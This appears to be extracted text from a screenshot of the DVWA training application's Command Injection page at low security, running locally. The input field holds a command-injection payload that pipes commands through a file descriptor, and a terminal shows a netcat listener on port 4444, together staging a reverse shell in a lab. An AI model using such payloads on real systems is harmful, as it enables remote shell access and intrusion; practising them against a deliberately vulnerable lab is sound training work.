 http://127.0.0.1:4280/vulnerabilities/exec/#
Search
ABP
UD
SL
S
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 5 | while read line; do $line 2>&5 >&5; done Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
sh
$ nc -lvnp 4444
Listening on 0.0.0.0 4444
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)